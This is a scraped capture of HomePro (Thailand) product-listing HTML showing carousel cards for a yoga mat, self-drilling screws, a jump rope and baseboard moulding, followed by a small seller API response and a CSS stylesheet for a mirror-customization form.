				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1217039" onclick="pcompareBtnClick(1217039)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1302284" data-value="1302284" data-menu="null" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1302284" value="6" />
		<input type="hidden" id="gtmName-1302284" value="เสื่อโยคะ GRANDE SOLID TPE MAT สีชมพู"/>
		<input type="hidden" id="gtmNameEN-1302284" value="YOGA MAT GRANDE SOLID TPE MAT PINK"/>
		<input type="hidden" id="gtmPrice-1302284" value="449.0"/>
		<input type="hidden" id="gtmNetPrice-1302284" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1302284" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1302284" value="449.0"/>
		<input type="hidden" id="gtmCategory1-1302284" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1302284" value="Fitness Accessories"/>
		<input type="hidden" id="gtmCategory3-1302284" value="Yoga & Pilates"/>
		<input type="hidden" id="gtmCategoryAll-1302284" value="Sport & Travel/Fitness Accessories/Yoga & Pilates/Yoga Mats"/>
		<input type="hidden" id="gtmBrand-1302284" value="GRANDE"/>
		<input type="hidden" id="gtmAvailability-1302284" value="158.0" />
		<input type="hidden" id="gtmIsNetPrice-1302284" value="false"/>
		<input type="hidden" id="gtmMchId-1302284" value="BC100402"/>
		<input type="hidden" class="gtmIndex-1302284" value="6"/>
		<input type="hidden" class="gtmNameEN-1302284" value="YOGA MAT GRANDE SOLID TPE MAT PINK"/>
		<input type="hidden" class="gtmPartnerName-1302284" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1302284" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1302284">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/13/022/1302284/447x447/12012026_1302284$Imagec1.jpg')" title="เสื่อโยคะ GRANDE SOLID TPE MAT สีชมพู" alt="เสื่อโยคะ GRANDE SOLID TPE MAT สีชมพู"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BC/ขนาดความยาวซม$183.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BC/ความหนามม$6.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1302284" onclick="productListaddToCartDelivery('OWE5NzI3OGE3N2I1ZTEzOTQ2ZjY3MjdkODJkYmMzMmMzZTgxZGRlZTIzMzE4MmI2NTZhNTgyOWUwMmUwZWJmNA==', '1302284', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">GRANDE</div>
			<div class="item-title">เสื่อโยคะ GRANDE SOLID TPE MAT สีชมพู</div>
			<div class="sku">SKU:1302284</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">449</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1302284" onclick="pcompareBtnClick(1302284)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1231734" data-value="1231734" data-menu="null" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1231734" value="7" />
		<input type="hidden" id="gtmName-1231734" value="สกรูยึดหลังคา TF DEXZON 8x3/4 นิ้ว (แพ็ก 30 ชิ้น)"/>
		<input type="hidden" id="gtmNameEN-1231734" value="SELF-DRILLING SCREW TF DEXZON 8x3/4IN (PACK 30PCS)"/>
		<input type="hidden" id="gtmPrice-1231734" value="35.0"/>
		<input type="hidden" id="gtmNetPrice-1231734" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1231734" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1231734" value="35.0"/>
		<input type="hidden" id="gtmCategory1-1231734" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-1231734" value="Fasteners"/>
		<input type="hidden" id="gtmCategory3-1231734" value="Screws, Nuts & Washers"/>
		<input type="hidden" id="gtmCategoryAll-1231734" value="Tools & Hardwares/Fasteners/Screws, Nuts & Washers/Self Drill Screws"/>
		<input type="hidden" id="gtmBrand-1231734" value="DEXZON"/>
		<input type="hidden" id="gtmAvailability-1231734" value="57.0" />
		<input type="hidden" id="gtmIsNetPrice-1231734" value="false"/>
		<input type="hidden" id="gtmMchId-1231734" value="HW060103"/>
		<input type="hidden" class="gtmIndex-1231734" value="7"/>
		<input type="hidden" class="gtmNameEN-1231734" value="SELF-DRILLING SCREW TF DEXZON 8x3/4IN (PACK 30PCS)"/>
		<input type="hidden" class="gtmPartnerName-1231734" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1231734" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1231734">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/317/1231734/447x447/23102025_1231734$Imagec1.jpg')" title="สกรูยึดหลังคา TF DEXZON 8x3/4 นิ้ว (แพ็ก 30 ชิ้น)" alt="สกรูยึดหลังคา TF DEXZON 8x3/4 นิ้ว (แพ็ก 30 ชิ้น)"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/HW/หัวสกรู$TF.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/HW/การใช้งาน$งานเหล็ก.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1231734" onclick="productListaddToCartDelivery('YzlkMTUzOTMyMTJlNzFkZjI4OTdlNTg3NGVlOGY4NzM4MTAxMzM0YmRkZTlkMTg3MjM2N2QwMDlhY2VkMWQ1Yw==', '1231734', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">DEXZON</div>
			<div class="item-title">สกรูยึดหลังคา TF DEXZON 8x3/4 นิ้ว (แพ็ก 30 ชิ้น)</div>
			<div class="sku">SKU:1231734</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">35</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1231734" onclick="pcompareBtnClick(1231734)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1302285" data-value="1302285" data-menu="null" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1302285" value="8" />
		<input type="hidden" id="gtmName-1302285" value="เชือกกระโดด GRANDE เชือกเหล็ก สีม่วง"/>
		<input type="hidden" id="gtmNameEN-1302285" value="JUMP ROPE GRANDE STEEL CABLE PURPLE"/>
		<input type="hidden" id="gtmPrice-1302285" value="179.0"/>
		<input type="hidden" id="gtmNetPrice-1302285" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1302285" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1302285" value="220.0"/>
		<input type="hidden" id="gtmCategory1-1302285" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1302285" value="Fitness Accessories"/>
		<input type="hidden" id="gtmCategory3-1302285" value="Other Fitness Accessories"/>
		<input type="hidden" id="gtmCategoryAll-1302285" value="Sport & Travel/Fitness Accessories/Other Fitness Accessories/Jumping Ropes"/>
		<input type="hidden" id="gtmBrand-1302285" value="GRANDE"/>
		<input type="hidden" id="gtmAvailability-1302285" value="104.0" />
		<input type="hidden" id="gtmIsNetPrice-1302285" value="false"/>
		<input type="hidden" id="gtmMchId-1302285" value="BC100403"/>
		<input type="hidden" class="gtmIndex-1302285" value="8"/>
		<input type="hidden" class="gtmNameEN-1302285" value="JUMP ROPE GRANDE STEEL CABLE PURPLE"/>
		<input type="hidden" class="gtmPartnerName-1302285" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1302285" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1302285">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/13/022/1302285/447x447/12012026_1302285$Imagec1.jpg')" title="เชือกกระโดด GRANDE เชือกเหล็ก สีม่วง" alt="เชือกกระโดด GRANDE เชือกเหล็ก สีม่วง"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BC/ความยาวสายสูงสุดเมตร$3.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BC/ปรับระดับสายได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1302285" onclick="productListaddToCartDelivery('ZDE2MzU5OWNjYzY2ZDVkN2JjYTViNDMyYWY1OGJmODY2MDE3ZTYzZGVhNTM4MWRmMzAyMzk1ZGM2ZTQ3Yzc4NQ==', '1302285', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">GRANDE</div>
			<div class="item-title">เชือกกระโดด GRANDE เชือกเหล็ก สีม่วง</div>
			<div class="sku">SKU:1302285</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">179</div>
						<div class="original-price">
							฿ 220<span>-18%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1302285" onclick="pcompareBtnClick(1302285)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1231729" data-value="1231729" data-menu="null" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1231729" value="9" />
		<input type="hidden" id="gtmName-1231729" value="สกรูยึดหลังคา TF DEXZON 10x2 นิ้ว (แพ็ก 30 ชิ้น)"/>
		<input type="hidden" id="gtmNameEN-1231729" value="SELF-DRILLING SCREW TF DEXZON 10x2IN (PACK 30PCS)"/>
		<input type="hidden" id="gtmPrice-1231729" value="45.0"/>
		<input type="hidden" id="gtmNetPrice-1231729" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1231729" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1231729" value="45.0"/>
		<input type="hidden" id="gtmCategory1-1231729" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-1231729" value="Fasteners"/>
		<input type="hidden" id="gtmCategory3-1231729" value="Screws, Nuts & Washers"/>
		<input type="hidden" id="gtmCategoryAll-1231729" value="Tools & Hardwares/Fasteners/Screws, Nuts & Washers/Self Drill Screws"/>
		<input type="hidden" id="gtmBrand-1231729" value="DEXZON"/>
		<input type="hidden" id="gtmAvailability-1231729" value="18.0" />
		<input type="hidden" id="gtmIsNetPrice-1231729" value="false"/>
		<input type="hidden" id="gtmMchId-1231729" value="HW060103"/>
		<input type="hidden" class="gtmIndex-1231729" value="9"/>
		<input type="hidden" class="gtmNameEN-1231729" value="SELF-DRILLING SCREW TF DEXZON 10x2IN (PACK 30PCS)"/>
		<input type="hidden" class="gtmPartnerName-1231729" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1231729" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1231729">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/317/1231729/447x447/23102025_1231729$Imagec1.jpg')" title="สกรูยึดหลังคา TF DEXZON 10x2 นิ้ว (แพ็ก 30 ชิ้น)" alt="สกรูยึดหลังคา TF DEXZON 10x2 นิ้ว (แพ็ก 30 ชิ้น)"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/HW/หัวสกรู$TF.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/HW/การใช้งาน$งานเหล็ก.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1231729" onclick="productListaddToCartDelivery('ODQwY2MyZjJkMzkzN2JhNjk4ZWQyYmY2NzJjMjFkNTk3NTEwNzJkMzgxNDZhN2FjMTJhMTMzODg0M2RjNDQzZg==', '1231729', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">DEXZON</div>
			<div class="item-title">สกรูยึดหลังคา TF DEXZON 10x2 นิ้ว (แพ็ก 30 ชิ้น)</div>
			<div class="sku">SKU:1231729</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">45</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1231729" onclick="pcompareBtnClick(1231729)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1261889" data-value="1261889" data-menu="null" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1261889" value="10" />
		<input type="hidden" id="gtmName-1261889" value="บัวพื้น PS CROBERN JC879-708T 9.5x300x1.2 ซม. สีวอลนัท"/>
		<input type="hidden" id="gtmNameEN-1261889" value="BASEBOARD MOULDING PS CROBERN JC879-708T 9.5x300x1.2CM WALNUT"/>
		<input type="hidden" id="gtmPrice-1261889" value="229.0"/>
		<input type="hidden" id="gtmNetPrice-1261889" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1261889" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1261889" value="350.0"/>
		<input type="hidden" id="gtmCategory1-1261889" value="Floors & Walls"/>
		<input type="hidden" id="gtmCategory2-1261889" value="Floor & Wall Decorative"/>
		<input type="hidden" id="gtmCategory3-1261889" value="Skirts & Accessories"/>
		<input type="hidden" id="gtmCategoryAll-1261889" value="Floors & Walls/Floor & Wall Decorative/Skirts & Accessories/Floor Skirts"/>
		<input type="hidden" id="gtmBrand-1261889" value="CROBERN"/>
		<input type="hidden" id="gtmAvailability-1261889" value="1043.0" />
		<input type="hidden" id="gtmIsNetPrice-1261889" value="false"/>
		<input type="hidden" id="gtmMchId-1261889" value="DW050202"/>
		<input type="hidden" class="gtmIndex-1261889" value="10"/>
		<input type="hidden" class="gtmNameEN-1261889" value="BASEBOARD MOULDING PS CROBERN JC879-708T 9.5x300x1.2CM WALNUT"/>
		<input type="hidden" class="gtmPartnerName-1261889" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1261889" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1261889">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/618/1261889/447x447/17022025_1261889$Imagec1.jpg')" title="บัวพื้น PS CROBERN JC879-708T 9.5x300x1.2 ซม. สีวอลนัท" alt="บัวพื้น PS CROBERN JC879-708T 9.5x300x1.2 ซม. สีวอลนัท"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/618/1261889/447x447/17022025_1261889$Imagec6.jpg')" title="บัวพื้น PS CROBERN JC879-708T 9.5x300x1.2 ซม. สีวอลนัท" alt="บัวพื้น PS CROBERN JC879-708T 9.5x300x1.2 ซม. สีวอลนัท"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/DW/ความยาว$300CM.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1261889" onclick="productListaddToCartDelivery('YmY4OTU5ODcyZjlkZjY5MjM3YmYzZGNhMTFhZTY2MmY0NzZjMWE5ZWFiMmNhYWViMGNiNGI4ODhmNWM4NTljZA==', '1261889', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">CROBERN</div>
			<div class="item-title">บัวพื้น PS CROBERN JC879-708T 9.5x300x1.2 ซม. สีวอ...</div>
			<div class="sku">SKU:1261889</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">229</div>
						<div class="original-price">
							฿ 350<span>-34%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1261889" onclick="pcompareBtnClick(1261889)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/seller/common/api.jsp
body_size: -88
content:
{"name":"Homepro","chatkey":"dTJhNThlMDY0LWYyNTItNDhiMC04NTU4LTAxZjBlZDUxMGQ2NC1zMQ==","logo":""}

--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/css/mirror-style.css
body_size: 2970
content:
@charset "UTF-8";
.dimmed.dimmable>.ui.animating.dimmer, .dimmed.dimmable>.ui.visible.dimmer,
.ui.active.dimmer {
	padding: 0 !important;
}

.h11e-modal-calculator.modal.large {
	width: 1200px;
}

.h11e-modal-calculator .fram-option-item.checked {
	opacity: 1;
}

.h11e-modal-calculator .fram-option-item.unchecked {
	opacity: 0.5;
}

.mirror-custom-wrapper {
	font-size: 16px;
	padding: 20px;
}

.mirror-custom-wrapper h1, .mirror-custom-wrapper h2,
.mirror-custom-wrapper h3, .mirror-custom-wrapper h4,
.mirror-custom-wrapper h5 {
	font-family: "Prompt";
	font-weight: 600;
}

.mirror-custom-wrapper b, .mirror-custom-wrapper strong {
	font-family: "Prompt";
	font-weight: 600;
}

.mirror-custom-wrapper ul.unstyle {
	list-style-type: none;
	padding: 0;
	margin: 0;
}

.mirror-custom-wrapper img {
	max-width: 100%;
}

.mirror-custom-wrapper>.ui.container {
	width: 1200px;
	margin: auto;
}

.mirror-custom-wrapper .grid-customize-1 .column.five.wide {
	width: 28.5% !important;
}

.mirror-custom-wrapper .grid-customize-1 .column.eleven.wide {
	width: 63% !important;
}

.mirror-custom-wrapper .grid-customize-2 {
	margin-bottom: 60px;
}

.mirror-custom-wrapper .mirror-custom-title {
	margin-bottom: 30px;
}

.mirror-custom-wrapper .mirror-custom-guide-image .ui.segment {
	box-shadow: none;
	border-radius: 2px;
}

.mirror-custom-wrapper .mirror-custom-form {
	width: 100%;
	max-height: 600px;
	overflow-y: auto;
	overflow-x: hidden;
}

.mirror-custom-wrapper .mirror-custom-form form {
	padding-right: 20px;
}

.mirror-custom-wrapper .mirror-custom-form .step .form-mirror-header .form-mirror-header-title .pointing.label {
	color: #fff;
	background-color: #8cbfd7;
}

.mirror-custom-wrapper .mirror-custom-form .step .form-mirror-header .form-mirror-header-title .process-title {
	color: var(--primary-color-deep-blue-500);
	background-color: #f4fafc;
}

.mirror-custom-wrapper .mirror-custom-form .step.active .form-mirror-header .form-mirror-header-title .pointing.label {
	color: #fff;
	text-align: center;
	background-color: var(--primary-colors-orange-700);
	border-color: var(--primary-colors-orange-700);
}

.mirror-custom-wrapper .mirror-custom-form .step.active .form-mirror-header .form-mirror-header-title .process-title {
	color: #fff;
	background-color: var(--primary-color-deep-blue-500);
	border-color: var(--primary-color-deep-blue-500);
}

.mirror-custom-wrapper .mirror-custom-form .step.active .form-mirror-header-detail {
	display: block;
}

.mirror-custom-wrapper .mirror-custom-form .step.active .form-mirror-action {
	display: block;
}

.mirror-custom-wrapper .mirror-custom-form .step.step-1 .form-mirror-header-detail {
	display: block;
}

.mirror-custom-wrapper .mirror-custom-form .step.step-1 .form-mirror-action {
	display: block;
}

.mirror-custom-wrapper .mirror-custom-form .step.step-2 {
	overflow-x: hidden;
}

